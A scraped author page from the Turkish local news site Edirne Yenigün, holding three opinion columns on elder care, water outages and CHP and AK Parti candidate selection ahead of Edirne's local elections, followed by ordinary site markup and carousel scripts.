            <a href="https://edirneyenigun.com/author/seyide//rehavete-kapilmamak-lazim" class="readMore" style="background-color: #ea3566"><span>Devamını Oku<svg xmlns="https://www.w3.org/2000/svg" width="14.001" height="10" viewBox="0 0 14.001 10"><path d="M1011,271h10.637l-2.643,2.751,1.2,1.249,3.6-3.75h0L1025,270l-4.806-5-1.2,1.249,2.643,2.751H1011Z" transform="translate(-1011 -264.999)" fill="#fff"></path></svg></span></a>
            <div class="yazar-post ">
    <h1>Vekil Aksal neden yok?</h1>
    <div class="cap">

        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/01/otomatik-taslak-339-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Vekil Aksal neden yok?" decoding="async" />
        <div class="sc-options options-author  ">
            <div class="flex-between">
                <div class="sc-options-left">
                    <a href="https://edirneyenigun.com/author/seyide/" class="sc-options-user">
                                                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                            </a>
                    <div onclick="like(9323)" class="options-icons">
                        <div class="icon-border">
                            <i class="icon-like2"></i>
                            <span class="icon-border-count" id="totalLike_9323">0</span>
                        </div>
                        <p>BEĞENDİM</p>
                    </div>
                                            <div class="news-abone">
                            <span>ABONE OL</span>
                            <a href="#">
                                <div class="news-abone-logo">
                                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg" alt="google news">
                                    News
                                </div>
                            </a>
                        </div>
                                    </div>
                <div class="sc-options-right">



                    <div class="options-icons">
                        <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem-2/vekil-aksal-neden-yok-9323/" target="_blank"><div class="icon-border twitter">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem-2/vekil-aksal-neden-yok-9323/" target="_blank"><div class="icon-border facebook">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem-2/vekil-aksal-neden-yok-9323/" target="_blank"><div class="icon-border whatsapp">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem-2/vekil-aksal-neden-yok-9323/" target="_blank"><div class="icon-border pinterest icon-pinterest">
                                <i></i>
                            </div></a>
                    </div>
                </div>
            </div>
        </div>


    </div>
    
<p>Edirne’nin nüfusu hızla yaşlanıyor. Yapılan araştırmalar bununu açıkça ortaya koyuyor. Yani kent nüfusunun yüzde 15’inden fazlası yaşlı. Peki yaşlı nüfusun bu kadar çok olduğu bir şehirde yaşlılara istedikleri konfor sağlanabiliyor mu? Onlara rahat bir yaşam sunabiliyor muyuz? Tüm bunları sorgularken hemen aklımıza yaşlı bakım merkezi geliyor. Nüfusu hızla yaşlanan, Huzurevleri için sıra bekleyen bunca insanımız varken Edirne’de neden bir yaşlı bakım merkezi yok?</p>



<p>Belediyelerin sunması gereken hizmetlerden birinin yaşlı bakım merkezleri olması gerekiyor. Öncellikle de Edirne’de. Neden? Çünkü nüfusumuz hızla yaşlanıyor. Araştırdım, Türkiye’de bazı illerin belediyelerinin bünyesinde yaşlı bakım evleri ve şefkat evleri adı altında hizmetleri var. Neden Edirne Belediyesi’nin de olmasın.</p>



<p>&nbsp;Geçtiğimiz günlerde gazetemizde bir haber yer aldı. Yakın köylerde yaşayan bir vatandaşımız, yaşlı ve bakıma muhtaç annesine kendisi bakıyor. İki günlük bir işi için annesini emanet edeceği bir yer bulamıyor. Maalesef. Çünkü devletin veya yerel yönetimlerin böyle bir hizmeti yok.</p>



<p>&nbsp;Yakında yerel seçimler için Belediye Başkan Adayları projelerini açıklayacaklar. Yaşlı bakım merkezi bu projeler arasında yer almalıdır.</p>



<p>Edirne’de siyaset bu aralar sessiz ve derinden işliyor. CHP’nin adayı bugün yarın açıklanabilir. Yani İYİ Parti, AK Parti pusuda. Bakalım kim aday gösterilecek diye bekliyor. Tabi bu süreç Edirne’de bana göre çok sancılı geçti. Ankette belirlenecek denildi. Anketler yapıldı, sonra kentteki il ilçe teşkilatlarını aşıp Ankara’ya direkt başvurular oldu. Aday adayı sayısının bile daha 9 mu, 10 mu olduğu netlik kazanmadı (!)</p>



<p>İlk zamanlarda aday adayları sahaya çıktı ama Ankara’dan gelen bazı bilgiler kiminin keyfini kaçırmış olacak ki sahadan çekildi. Ama bazı adaylarının da hakkını yememek lazım. Mesela CHP taban hareketinin adayı Ergun Türkyılmaz, 65 gündür sahada çalıştı. Binlerce vatandaşla görüştü. Hem kendisini tanıttı hem patisine oy istedi.</p>



<p>Mesela İYİ Parti’den Aday Adayı olan Hamdi Sedefçi, ilerleyen yaşına rağmen sahada çalışıyor. Çoğu zaman tek başına! Esnafları dolaşıyor sohbet ediyor. Hem partisini anlatıyor hem de 20 yıl başkanlık yaptığı şehirde seçmenleriyle özlem gideriyor. Valla İYİ dayanıyor bu tempoya.</p>



<p>Cumhur ittifakı adayı olarak açıklanan Belgin İba, çok uzun zamandır sahada. Aday gibi çalıştı ve aday olarak açıklandığı günden bu yana dur durak bilmiyor. Gündüz STK ve esnaf ziyaretleri, akşamları ise haneleri gezerek kendisini tanıtıyor.</p>



<p>Mesela AK Parti Milletvekili Fatma Aksal, neden yok? Ankara’da mı? Önümüzdeki günlerde yanında olacak mı?</p>
    </div>
            <a href="https://edirneyenigun.com/author/seyide//vekil-aksal-neden-yok" class="readMore" style="background-color: #ea3566"><span>Devamını Oku<svg xmlns="https://www.w3.org/2000/svg" width="14.001" height="10" viewBox="0 0 14.001 10"><path d="M1011,271h10.637l-2.643,2.751,1.2,1.249,3.6-3.75h0L1025,270l-4.806-5-1.2,1.249,2.643,2.751H1011Z" transform="translate(-1011 -264.999)" fill="#fff"></path></svg></span></a>
            <div class="yazar-post ">
    <h1>Muamma</h1>
    <div class="cap">

        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2023/12/otomatik-taslak-451-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Muamma" decoding="async" />
        <div class="sc-options options-author  ">
            <div class="flex-between">
                <div class="sc-options-left">
                    <a href="https://edirneyenigun.com/author/seyide/" class="sc-options-user">
                                                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                            </a>
                    <div onclick="like(7200)" class="options-icons">
                        <div class="icon-border">
                            <i class="icon-like2"></i>
                            <span class="icon-border-count" id="totalLike_7200">0</span>
                        </div>
                        <p>BEĞENDİM</p>
                    </div>
                                            <div class="news-abone">
                            <span>ABONE OL</span>
                            <a href="#">
                                <div class="news-abone-logo">
                                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg" alt="google news">
                                    News
                                </div>
                            </a>
                        </div>
                                    </div>
                <div class="sc-options-right">



                    <div class="options-icons">
                        <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem-2/muamma-7200/" target="_blank"><div class="icon-border twitter">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem-2/muamma-7200/" target="_blank"><div class="icon-border facebook">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem-2/muamma-7200/" target="_blank"><div class="icon-border whatsapp">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem-2/muamma-7200/" target="_blank"><div class="icon-border pinterest icon-pinterest">
                                <i></i>
                            </div></a>
                    </div>
                </div>
            </div>
        </div>


    </div>
    
<p>Yerel seçimler nedeniyle aday adaylığı süreci tamamlandı, şimdi sıra aday gösterilecek isimlerde. Edirne’de CHP’den Belediye Başkan Aday Adaylığı için 8 isim başvuruda bulundu. Edirne örgütüne göre 8 ama genel merkeze başvurularda 10, hatta 11…</p>



<p>Bir muamma söz konusu.</p>



<p>Yerel seçimler nedeniyle CHP’den Edirne Belediye Başkan Aday Adaylığı için Ayhan Murat Dursunoğlu, Bülent Bacıoğlu, Ergun Türkyılmaz, Filiz Gencan Akın, Recep Gürkan, Serkan Liznak, Seyfi Alp Üzmen ve Şükrü Ciravoğlu olmak üzere toplam 8 isim bulunuyor. Edirne örgütünün başvurusunu önce kabul edip sonra kabul etmediği Recep Zıpkınkurt’u da sayarsak 9 aday adayı var. Ancak genel merkeze 2-3 ismin daha başvuru yaptığı yönünde duyumlar var.</p>



<p>Neden Edirne örgütüne değil de genel merkeze?</p>



<p>Demek ki örgütün kapısı herkese açık değil!</p>



<p>Bu koltuk bu kadar önemli mi? Ortada bir sürü bilgi kirliliği varken bir parti yetkilisi çıkıp açıklama bile yapmıyor.&nbsp;</p>



<p>Bu kadar aday adayının olduğu bir il için ön seçim kararı alınmadı. Neden? Bazı isimler milletvekilleri üzerinden baskı kurmaya çalıştı. Bunda başarılı olurlar mı bilemiyorum ama Edirne’nin tek ön seçim yapılacak ilçesi olan Keşan örgütünü tebrik etmek lazım. İstediler, direndiler ve sonunda ön seçim kararı aldırdılar.</p>



<p>Mesela Kırklareli merkez ve birçok ilçesinde de üye bazlı ön seçim kararı alındı.</p>



<p>Edirne’de hemen her seçimde ön seçim sesleri yükseliyor ama bir türlü olmuyor.</p>



<p>6 aday adayının olduğu Keşan örgütü ön seçim yaparken 8, hatta 10, hatta 11 aday adayı olduğu söylenen Edirne merkezde yok.</p>



<p>Bu arada 9’uncu ismin Recep Zıpkınkurt olduğu kendisi tarafından Edirnelilere gönderilen mesajla anlaşılıyor. 10’uncu ismin ise Avukat Harika Türkay olduğu kuilslerde konuşuluyor.</p>



<p>11’inci ismi ben de merak ediyorum.</p>



<p>İçimden bir ses Okan Gaytancıoğlu diyor.</p>



<p>Sizce o mudur?</p>
    </div>
            <a href="https://edirneyenigun.com/author/seyide//muamma" class="readMore" style="background-color: #ea3566"><span>Devamını Oku<svg xmlns="https://www.w3.org/2000/svg" width="14.001" height="10" viewBox="0 0 14.001 10"><path d="M1011,271h10.637l-2.643,2.751,1.2,1.249,3.6-3.75h0L1025,270l-4.806-5-1.2,1.249,2.643,2.751H1011Z" transform="translate(-1011 -264.999)" fill="#fff"></path></svg></span></a>
            <div class="yazar-post ">
    <h1>Kademeli çile!</h1>
    <div class="cap">

        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2023/12/otomatik-taslak-257-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Kademeli çile!" decoding="async" />
        <div class="sc-options options-author  ">
            <div class="flex-between">
                <div class="sc-options-left">
                    <a href="https://edirneyenigun.com/author/seyide/" class="sc-options-user">
                                                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                            </a>
                    <div onclick="like(6113)" class="options-icons">
                        <div class="icon-border">
                            <i class="icon-like2"></i>
                            <span class="icon-border-count" id="totalLike_6113">0</span>
                        </div>
                        <p>BEĞENDİM</p>
                    </div>
                                            <div class="news-abone">
                            <span>ABONE OL</span>
                            <a href="#">
                                <div class="news-abone-logo">
                                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg" alt="google news">
                                    News
                                </div>
                            </a>
                        </div>
                                    </div>
                <div class="sc-options-right">



                    <div class="options-icons">
                        <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem/kademeli-cile-6113/" target="_blank"><div class="icon-border twitter">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem/kademeli-cile-6113/" target="_blank"><div class="icon-border facebook">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem/kademeli-cile-6113/" target="_blank"><div class="icon-border whatsapp">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem/kademeli-cile-6113/" target="_blank"><div class="icon-border pinterest icon-pinterest">
                                <i></i>
                            </div></a>
                    </div>
                </div>
            </div>
        </div>


    </div>
    
<p>Edirneliler günlerdir susuzluk çilesi yaşıyor. Su kesintileri öyle bir hal aldı ki, çeşmeyi artık korkarak açar hale geldik. Vatandaş isyan etmekte haklı. ‘Artık su patlakları yaşanmayacak’, ‘Eski paslı borulardan Edirnelileri kurtarıyoruz’ diye başlatılan altyapı çalışmaları büyük oranda tamamlandı, ancak mağduriyet azalacağı yerde arttı. Bu da mı sabotaj!</p>



<p>Edirneliler son günlerde ardı arkası kesilmeyen su kesintilerinden adeta bezdi. Önce Kayalıköy Barajında sabotaj olduğu söylenen sorun, sonra birbiri ardına yaşanan su patlakları… Kentin tamamı olmasa da büyük bir kesim mağduriyet yaşadı, yaşamaya da devam ediyor. Örneğin Ayşekadın civarı, Yancıkçı Şahin Mahallesi. Gün geçmiyor ki bir sokakta patlak yaşanmasın. Balta Hotel yanındaki sokaktan günlerdir boşa su akıyor. Vatandaş belediyeyi arıyor ama telefonlar ya meşgul ya da bir şekilde ulaşamıyor.</p>



<p>Yani bir yerlerde bir sorun var.</p>



<p>Sık yaşanan patlaklar, su kesintileri, bulanık değil çamurlu akan su…!</p>



<p>Edirne Belediyesi geçtiğimiz ay su fiyatında sözde yüzde 30 indirim yaptı. Ancak satın alınan suya ödenen parayla vatandaşlar ayda iki kez su faturası ödemiş kadar oluyor.</p>



<p>Tam da yerel seçimler yaklaşırken yaşanan bu sorunlar hafife alınacak bir durum değil, belediye yetkililerin umurunda olması gereken bir konu. Ama belli ki oradan bakılınca öyle görünmüyor.</p>



<p>Yerel seçimler demişken…</p>



<p>Belediye Başkan Aday Adaylarının heyecanlı bekleyişi bürüyor. CHP Parti Meclisi bazı ilçe ve beldelerin adaylarını açıkladı. Şimdi gözler Edirne Belediye Başkan adayının kim olacağına çevrildi. Bir taraftan Milletvekili Ediz Ün, elinde mavi dosyayla çeşitli ziyaretler yapıyor ve bu ziyaretleri sosyal medyadan paylaşarak mesaj veriyor.</p>



<p>&nbsp;Edirne Belediye Başkanı Recep Gürkan üçüncü dönem için vize alacak mı?</p>



<p>Adayı anket sonuçları belirleyecek. Duyumlara göre Edirne Belediye Başkan Adayını belirlemek için 4 anket şirketi çalışıyor. Her biri bin 200 kişiyle anket yapacak ve 8 aday adayından hangi isim önde çıkarsa o aday olacak (!)</p>



<p>Anket çok doğru bir sistem mi?</p>



<p>Vatandaş mevcut belediye başkanını zaten tanıyor, diğer isimleri fazla tanımıyor. Bu durumda anketten mevcut Belediye Başkanı Recep Gürkan ismi çıkar.</p>



<p>Ancak hizmet ve memnuniyet sonucu değiştirebilir…</p>



<p>AK Parti’de ise adaylar ay sonunda veya Ocak ayı başında açıklanacak. Aday belirlemek için önce temayül yoklaması yapıldı, şimdi ise anket.</p>



<p>Geçtiğimiz günlerde bir anket çıktı karşımıza. Ankette iki isim var. Biri Belgin İba, biri geçen dönemin adayı Avukat Koray Uymaz.</p>



<p>Bu anket genel merkezinkinden çok adayın yaptırdığı ankete benziyor.</p>



<p>Dur bakalım bekleyip göreceğiz.</p>



<p>Siyasi partiler aday belirlemek için harıl harıl anket yaptırırken, hiç mi ankete katılana denk gelmez insan.</p>



<p>Bu da benim şanssızlığım.</p>
    </div>
            <a href="https://edirneyenigun.com/author/seyide//kademeli-cile" class="readMore" style="background-color: #ea3566"><span>Devamını Oku<svg xmlns="https://www.w3.org/2000/svg" width="14.001" height="10" viewBox="0 0 14.001 10"><path d="M1011,271h10.637l-2.643,2.751,1.2,1.249,3.6-3.75h0L1025,270l-4.806-5-1.2,1.249,2.643,2.751H1011Z" transform="translate(-1011 -264.999)" fill="#fff"></path></svg></span></a>
                <div class="load-more-news-author"></div>
        <div class="left">
        <div class="more load-more">
            <a href="javascript:;" class="read-more-author" data-author="7" data-page="1">
              <span>Daha Fazla Haber Yükle</span>
            </a>
        </div>
      </div>

    </div>

        </div>

    </div>
</div>
<script>


$(window).scroll(function(){
if ($(window).scrollTop() > $(".yazar-detay-left").offset().top) {
    $(".ydl-top").addClass("fixa");
}
else {
  $(".ydl-top").removeClass("fixa");

}

});
</script>

<style>
    html {
        margin-top: 0px !important;
    }
</style>
<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/kademeli-cile-6113/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/kademeli-cile-6113/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/kademeli-cile-6113/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/kademeli-cile-6113/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


<style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

        if ($(window).scrollTop() >= 48) {
      $(".hmfix .header-bottom").addClass("on");
      $(".hmfix .hd-bot").addClass("on");
		$(".hmfix .header4-center").addClass("on");
      $(".desk-menu").addClass("fixs");

    }

    else {
      $(".hmfix .header-bottom").removeClass("on");
      $(".hmfix .hd-bot").removeClass("on");
		$(".hmfix .header4-center").removeClass("on");
      $(".desk-menu").removeClass("fixs");
    }
    
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
          if ($(window).scrollTop() >= 40) {
        $(".hmfix header").addClass("mbfix");
        $(".hmfix .mobile-menu").addClass("cmobile");

      }
      else {
        $(".hmfix header").removeClass("mbfix");
        $(".hmfix .mobile-menu").removeClass("cmobile");
      }

       }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>





<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
